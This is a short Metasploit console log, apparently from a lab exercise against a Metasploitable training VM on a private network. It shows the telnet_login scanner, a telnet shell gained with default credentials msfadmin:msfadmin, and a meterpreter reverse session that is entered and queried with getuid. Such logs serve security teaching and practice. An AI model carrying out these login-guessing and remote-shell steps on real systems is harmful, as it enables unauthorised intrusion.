 msf auxiliary(scanner/telnet/telnet_login) > use auxiliary/scanner/telnet/telnet_login
msf auxiliary(scanner/telnet/telnet_login) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell  TELNET msfadmin:msfadmin (192.168.1.149:23)  192.168.1.150:40599 -> 192.168.1.149:23 (192.168.1.149)
2  meterpreter x86/linux  msfadmin @ metasploitable.localdomain  192.168.1.150:4433 -> 192.168.1.149:42046 (192.168.1.149)
msf auxiliary(scanner/telnet/telnet_login) > session -i 2
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf auxiliary(scanner/telnet/telnet_login) > use auxiliary/scanner/telnet/telnet_login
msf auxiliary(scanner/telnet/telnet_login) > session -i 2
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf auxiliary(scanner/telnet/telnet_login) > use auxiliary/scanner/telnet/telnet_login
msf auxiliary(scanner/telnet/telnet_login) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell  TELNET msfadmin:msfadmin (192.168.1.149:23)  192.168.1.150:40599 -> 192.168.1.149:23 (192.168.1.149)
2  meterpreter x86/linux  msfadmin @ metasploitable.localdomain  192.168.1.150:4433 -> 192.168.1.149:42046 (192.168.1.149)
msf auxiliary(scanner/telnet/telnet_login) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: msfadmin
meterpreter >